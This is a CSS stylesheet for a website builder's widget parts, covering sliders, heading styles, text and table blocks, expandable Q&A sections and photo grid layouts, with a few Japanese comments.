#widget-body-area .fuwel-widget-parts[data-name="1/slider"] .main-contents .slick-image-list[data-slider-dot="0"] .slick-dots {
  display: none !important;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider2"] {
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  top: 0;
  width: 100%;
  max-width: calc(var(--vw, 1vw) * 100);
}
@media (max-width: var(--cw, 960px)) and (min-width: 769px) {
  #widget-body-area .fuwel-widget-parts[data-name="1/slider2"] {
    left: calc((var(--vw, 1vw) * 100) / 2) !important;
    /* 中央配置 (--vwはjsと連携したwindowsのスクロールバー対策) */
  }
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider2"] .main-contents {
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider2"] .main-contents.hide {
  display: none !important;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider2"] .main-contents .slick-image-list {
  margin: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider2"] .main-contents .slick-image-list .slick-slide.delay {
  transition-delay: var(--delay, 500ms) !important;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider2"] .main-contents .slick-image-list .slick-image-list-item a {
  position: static;
  display: inline;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider2"] .main-contents .slick-image-list .slick-image-list-item a img {
  width: 100%;
  max-width: 100%;
  height: auto;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider2"] .main-contents .slick-image-list .slick-dots {
  display: none !important;
  bottom: 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider2"] .main-contents .slick-image-list .slick-dots li {
  margin: -5px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider2"] .main-contents .slick-image-list[data-slider-dot="0"] .slick-dots {
  display: none !important;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider2"] .main-contents .slick-image-list[data-slider-dot="1"] .slick-dots {
  display: block !important;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head1"] {
  width: 100%;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head1"] h3 .editable-text [data-key] {
  font-size: 28px;
  font-weight: bold;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head1"] .sub-head .editable-text [data-key] {
  font-size: 16px;
  font-weight: normal;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head1"] .sub-head .editable-text [data-key]:before, #widget-body-area .fuwel-widget-parts[data-name="2/head1"] .sub-head .editable-text [data-key]:after {
  content: '';
  display: inline-block;
  width: 16px;
  height: 1px;
  background-color: #333;
  margin: 0 5px;
  vertical-align: super;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head2"] {
  width: 100%;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head2"] h3 .editable-text {
  display: inline;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head2"] h3 .editable-text [data-key] {
  font-size: 28px;
  font-weight: bold;
  display: inline;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head2"] h3 .sub-head {
  display: inline-block;
  margin-left: 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head2"] h3 .sub-head .editable-text [data-key] {
  font-size: 16px;
  font-weight: normal;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head2"] h3 .sub-head .editable-text [data-key]:before, #widget-body-area .fuwel-widget-parts[data-name="2/head2"] h3 .sub-head .editable-text [data-key]:after {
  content: '';
  display: inline-block;
  width: 16px;
  height: 1px;
  background-color: #333;
  margin: 0 5px;
  vertical-align: super;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head3"] {
  width: 100%;
  text-align: left;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head3"] h3 {
  border-bottom: 1px solid #707070;
  padding: 0 15px;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head3"] h3 [data-key="color1"] {
  position: absolute;
  top: 0;
  left: 0;
  width: 4px;
  height: 100%;
  background-color: #E8DDBF;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head3"] h3 .editable-text {
  display: inline;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head3"] h3 .editable-text [data-key] {
  font-size: 28px;
  font-weight: bold;
  display: inline;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head3"] h3 .sub-head {
  display: inline-block;
  margin-left: 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head3"] h3 .sub-head .editable-text [data-key] {
  font-size: 16px;
  font-weight: normal;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head4"] {
  width: 100%;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head4"] h3 .editable-text [data-key] {
  font-size: 20px;
  font-weight: normal;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head4"] .sub-head {
  position: relative;
  margin-top: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head4"] .sub-head:before {
  content: '';
  display: block;
  position: absolute;
  width: 40px;
  height: 1px;
  background-color: #333;
  left: 50%;
  top: -11px;
  margin-left: -20px;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head4"] .sub-head .editable-text [data-key] {
  font-size: 12px;
  font-weight: normal;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head4"] .head-text-line {
  width: 40px;
  height: 1px;
  background-color: #333;
  margin: 10px auto;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head4"] .head-text-line + .sub-head {
  /* 互換用に:beforeは残している */
  margin-top: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head4"] .head-text-line + .sub-head:before {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head5"] {
  width: 100%;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head5"] h3 .editable-text [data-key] {
  /* default */
  position: relative;
  font-size: 50px;
  text-align: center;
  letter-spacing: 0.1em;
  line-height: 1;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head5"] h3 [data-key="color1"] + .editable-text [data-key]:before {
  /* 互換用 */
  content: '';
  position: absolute;
  left: 50%;
  bottom: -15px;
  /*線の上下位置*/
  display: inline-block;
  width: 100px;
  /*線の長さ*/
  height: 3px;
  /*線の太さ*/
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  /*位置調整*/
  background-color: #333;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head5"] h3 .head-text-line {
  width: 100px;
  height: 3px;
  background-color: #333;
  margin: 10px auto 0;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head6"] {
  width: 100%;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head6"] h3 .editable-text {
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head6"] h3 .editable-text [data-key] {
  font-weight: normal;
  display: block;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head6"] h3 .sub-head {
  display: block;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head6"] h3 .sub-head .editable-text {
  display: inline-block;
  position: relative;
  margin-bottom: 30px;
  padding: 0 20px;
  z-index: 1;
  background-color: #fff;
  line-height: 1em;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head6"] h3 .sub-head .editable-text [data-key] {
  font-size: 22px;
  position: relative;
  display: inline-block;
  background-color: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head6"] h3 .sub-head:before {
  content: "";
  width: 100%;
  height: 1px;
  display: block;
  margin: 0 auto;
  background-color: #DDDFDB;
  position: absolute;
  top: 1em;
  left: 0;
  right: 0;
  z-index: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head6"] h3 .sub-sub-head {
  display: block;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head6"] h3 .sub-sub-head .editable-text {
  line-height: 25px;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head6"] h3 .sub-sub-head .editable-text [data-key] {
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head7"] {
  width: 100%;
  text-align: left;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head7"] h3 {
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head7"] h3 .editable-text {
  display: inline-block;
  color: #44443C;
  position: relative;
  padding: 0 20px 0 0;
  z-index: 1;
  background-color: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head7"] h3 .editable-text [data-key] {
  font-weight: normal;
  display: block;
  font-size: 24px;
  position: relative;
  display: inline-block;
  background-color: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="2/head7"] h3:before {
  content: "";
  width: 100%;
  height: 1px;
  display: block;
  margin: 0 auto;
  background-color: #DDDFDB;
  position: absolute;
  top: 14px;
  left: 0;
  right: 0;
  z-index: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="3/text"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="3/text"] .main-contents {
  width: 100%;
  padding: 15px;
  /* limit */
}
#widget-body-area .fuwel-widget-parts[data-name="3/text"] .main-contents .richedit-wrapper.editing {
  padding-top: 65px;
  padding-bottom: 65px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/text"] .main-contents img {
  max-width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="3/table"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="3/table"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="3/table"] .main-contents table.richedit-table {
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
}
#widget-body-area .fuwel-widget-parts[data-name="3/table"] .main-contents table.richedit-table td {
  padding: 15px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  vertical-align: top;
}
#widget-body-area .fuwel-widget-parts[data-name="3/table"] .main-contents table.richedit-table td:first-child {
  width: 200px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-q, #widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-a {
  width: 100%;
  display: flex;
  min-height: 40px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-q > div, #widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-a > div {
  flex-grow: 0;
  flex-shrink: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-q .open-q-left, #widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-q .open-a-left, #widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-a .open-q-left, #widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-a .open-a-left {
  width: 40px;
  min-height: 40px;
  background-color: #f7f7f7;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-q .open-q-left img, #widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-q .open-a-left img, #widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-a .open-q-left img, #widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-a .open-a-left img {
  width: 40px;
  height: 40px;
  object-fit: contain;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-q .open-q-right, #widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-q .open-a-right, #widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-a .open-q-right, #widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-a .open-a-right {
  width: calc(100% - 40px);
  border: 1px solid #f7f7f7;
  padding: 8px 16px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-q {
  margin-bottom: 1px;
  cursor: pointer !important;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-q:hover a {
  text-decoration: underline;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-q a {
  pointer-events: all !important;
  cursor: pointer !important;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-q a [data-key] {
  display: block;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-a-wrapper {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open"] .main-contents .open-wrapper .open-a .open-a-right {
  background-color: #f7f7f7;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper {
  width: 100%;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q, #widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a {
  width: 100%;
  display: flex;
  min-height: 40px;
  padding: 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q > div, #widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a > div {
  flex-grow: 0;
  flex-shrink: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q .open-q-left, #widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q .open-a-head, #widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a .open-q-left, #widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a .open-a-head {
  width: 40px;
  min-height: 40px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q .open-q-left img, #widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q .open-a-head img, #widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a .open-q-left img, #widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a .open-a-head img {
  width: 40px;
  height: 40px;
  object-fit: contain;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q .open-q-right, #widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q .open-a-right, #widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a .open-q-right, #widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a .open-a-right {
  width: calc(100% - 40px);
  padding: 8px 16px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q .open-q-right, #widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a .open-q-right {
  padding-right: 35px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q {
  margin-bottom: 1px;
  cursor: pointer !important;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q:hover a {
  text-decoration: none;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q a {
  pointer-events: all !important;
  cursor: pointer !important;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q a [data-key] {
  font-size: 18px;
  display: block;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q:after {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  right: 15px;
  width: 20px;
  height: 20px;
  border-top: 1px solid #ccc;
  border-right: 1px solid #ccc;
  transform-origin: center center;
  transform: translateY(-14px) rotate(135deg);
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-q.opened:after {
  transform: translateY(-3px) rotate(-45deg);
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a-wrapper {
  display: none;
  border-top: 1px solid #ccc;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a {
  width: 100%;
  display: block;
  padding-left: 55px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a .open-a-head {
  width: 100%;
  display: flex;
  flex-wrap: nowrap;
  align-items: stretch;
  color: #D3B5a3;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a .open-a-head .open-a-head-left {
  width: 40px;
  flex-grow: 0;
  flex-shrink: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a .open-a-head .open-a-head-right {
  flex-grow: 1;
  padding: 8px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a .open-a-head [data-key] {
  font-size: 18px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a .open-a-body {
  width: 100%;
  padding: 10px 0 10px 40px;
}
#widget-body-area .fuwel-widget-parts[data-name="3/open2"] .main-contents .open-wrapper .open-a .open-a-body [data-key] {
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photo"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photo"] .main-contents {
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photo"] .main-contents a {
  display: block;
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photo"] .main-contents img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos1"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos1"] .main-contents {
  width: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos1"] .main-contents.pc .slick-image-list {
  display: flex;
  flex-wrap: wrap;
  max-width: calc(var(--cw, 960px) + 15px);
  width: calc(var(--cw, 960px) + 15px);
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos1"] .main-contents.pc .slick-image-list .slick-image-list-item {
  margin: 0 15px 15px 0;
  width: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos1"] .main-contents.pc .slick-image-list .slick-image-list-item a {
  position: static;
  display: inline;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos1"] .main-contents.pc .slick-image-list img {
  height: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos1"] .main-contents.pc .slick-image-list[data-image-cols-pc="1"] img {
  width: var(--cw, 960px);
  max-width: var(--cw, 960px);
  height: var(--cw, 960px);
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos1"] .main-contents.pc .slick-image-list[data-image-cols-pc="2"] img {
  width: calc((var(--cw, 960px) + 15px) / 2  - 15px);
  max-width: calc((var(--cw, 960px) + 15px) / 2  - 15px);
  height: calc((var(--cw, 960px) + 15px) / 2  - 15px);
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos1"] .main-contents.pc .slick-image-list[data-image-cols-pc="3"] img {
  width: calc((var(--cw, 960px) + 15px) / 3  - 15px);
  max-width: calc((var(--cw, 960px) + 15px) / 3  - 15px);
  height: calc((var(--cw, 960px) + 15px) / 3  - 15px);
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos1"] .main-contents.pc .slick-image-list[data-image-cols-pc="4"] img {
  width: calc((var(--cw, 960px) + 15px) / 4  - 15px);
  max-width: calc((var(--cw, 960px) + 15px) / 4  - 15px);
  height: calc((var(--cw, 960px) + 15px) / 4  - 15px);
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos2"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos2"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos2"] .main-contents.pc .slick-image-list {
  display: flex;
  flex-wrap: nowrap;
  width: 100%;
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos2"] .main-contents.pc .slick-image-list .slick-image-list-item {
  margin: 0;
  width: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos2"] .main-contents.pc .slick-image-list .slick-image-list-item:first-child {
  flex-grow: 0;
  flex-shrink: 0;
  margin-right: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos2"] .main-contents.pc .slick-image-list .slick-image-list-item:first-child img {
  width: 600px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos2"] .main-contents.pc .slick-image-list .slick-image-list-item:nth-child(2) {
  flex-basis: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos2"] .main-contents.pc .slick-image-list .slick-image-list-item a {
  position: static;
  display: inline;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos2"] .main-contents.pc .slick-image-list img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] {
  width: 100%;
  height: 700px;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents {
  width: 100%;
  height: 100%;
  min-width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents.hide {
  display: none !important;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list {
  margin: 0;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-prev, #widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-next {
  opacity: 1;
  width: 56px;
  height: 56px;
  padding: 15px;
  z-index: 10;
  top: 50%;
  bottom: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-prev:before, #widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-next:before {
  display: block;
  width: 100%;
  height: 100%;
  content: '';
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-prev:hover, #widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-next:hover {
  background-color: rgba(0, 0, 0, 0.1);
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-prev {
  left: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-prev:before {
  background-image: url('/assets/widget/icon/slider_arrow_prev.png');
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-next {
  right: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-next:before {
  background-image: url('/assets/widget/icon/slider_arrow_next.png');
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-list {
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-list .slick-track {
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-list .slick-track .slick-slide {
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-list .slick-track .slick-slide > div {
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-slide {
  max-width: calc(var(--vw, 1vw) * 50);
  min-width: var(--cw, 960px) / 2;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-image-list-item {
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-image-list-item a {
  position: static;
  display: inline;
  line-height: 0;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-image-list .slick-image-list-item a img {
  width: 100%;
  min-width: var(--cw, 960px) / 2;
  height: 100%;
  margin: 0 auto;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-dots {
  display: none !important;
  bottom: 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos3"] .main-contents .slick-dots li {
  margin: -5px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] .main-contents.pc .slick-image-list {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-auto-rows: calc(var(--cw, 960px) / 5);
  width: 100%;
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] .main-contents.pc .slick-image-list .slick-slide.delay {
  transition-delay: var(--delay, 500ms) !important;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] .main-contents.pc .slick-image-list .slick-image-list-item {
  margin: 0;
  width: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] .main-contents.pc .slick-image-list .slick-image-list-item.upper1 {
  margin-right: 15px;
  margin-bottom: 15px;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-row-end: 2;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] .main-contents.pc .slick-image-list .slick-image-list-item.upper2 {
  margin-right: 15px;
  margin-bottom: 15px;
  grid-column-start: 2;
  grid-row-start: 1;
  grid-row-end: 2;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] .main-contents.pc .slick-image-list .slick-image-list-item.upper3 {
  margin-right: 0px;
  margin-bottom: 15px;
  grid-column-start: 3;
  grid-row-start: 1;
  grid-row-end: 2;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] .main-contents.pc .slick-image-list .slick-image-list-item.bottom-left1 {
  margin-right: 15px;
  margin-bottom: 15px;
  grid-column-start: 1;
  grid-row-start: 2;
  grid-row-end: 3;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] .main-contents.pc .slick-image-list .slick-image-list-item.bottom-left2 {
  margin-right: 15px;
  margin-bottom: 0px;
  grid-column-start: 1;
  grid-row-start: 3;
  grid-row-end: 4;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] .main-contents.pc .slick-image-list .slick-image-list-item.bottom-right {
  margin-right: 0px;
  margin-bottom: 0px;
  grid-column-start: 2;
  grid-column-end: 4;
  grid-row-start: 2;
  grid-row-end: 4;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos4"] .main-contents.pc .slick-image-list img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"] .main-contents {
  width: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"] .main-contents.pc .slick-image-list {
  display: flex;
  flex-wrap: wrap;
  max-width: 100%;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"] .main-contents.pc .slick-image-list .slick-image-list-item {
  margin-right: 10px;
  margin-left: 10px;
  width: calc((100% / 3)  - (10px * 4 / 3));
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"] .main-contents.pc .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"] .main-contents.pc .slick-image-list .slick-image-list-item a img {
  width: 100%;
  height: calc(var(--cw, 960px) / 2);
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"] .main-contents.pc .slick-image-list .slick-image-list-item:first-child {
  margin-left: 0px !important;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos5"] .main-contents.pc .slick-image-list .slick-image-list-item:last-child {
  margin-right: 0px !important;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents {
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents.hide {
  display: none !important;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-image-list {
  margin: 0;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-image-list .slick-list {
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-image-list .slick-list .slick-track {
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-image-list .slick-list .slick-track .slick-slide {
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-image-list .slick-list .slick-track .slick-slide > div {
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-image-list .slick-list .slick-track .slick-slide.delay {
  transition-delay: var(--delay, 500ms) !important;
}
#widget-body-area .fuwel-widget-parts[data-name="4/photos6"] .main-contents .slick-image-list .slick-list .slick-track .slick-slide .slick-image-list-item {
  height: 100%;
}
